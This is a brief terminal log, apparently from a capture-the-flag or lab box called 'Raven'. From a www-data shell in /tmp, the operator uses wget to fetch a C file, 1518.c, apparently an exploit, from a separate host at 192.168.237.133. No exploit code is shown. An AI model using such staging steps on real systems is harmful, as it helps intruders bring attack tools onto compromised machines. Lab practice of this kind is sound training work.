 www-data@Raven:/tmp$ wget http://192.168.237.133/1518.c
wget http://192.168.237.133/1518.c
converted 'http://192.168.237.133/1518.c' (ANSI_X3.4-1968) → 'http://192.168.237.133/1518.c' (UTF-8)
--2022-12-05 14:57:03--  http://192.168.237.133/1518.c
Connecting to 192.168.237.133:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3281 (3.2K) [text/x-c]
Saving to: '1518.c'
1518.c              100%[=====================>]   3.20K  --.-KB/s   in 0s
2022-12-05 14:57:03 (270 MB/s) - '1518.c' saved [3281/3281]
www-data@Raven:/tmp$ ls
ls
1518.c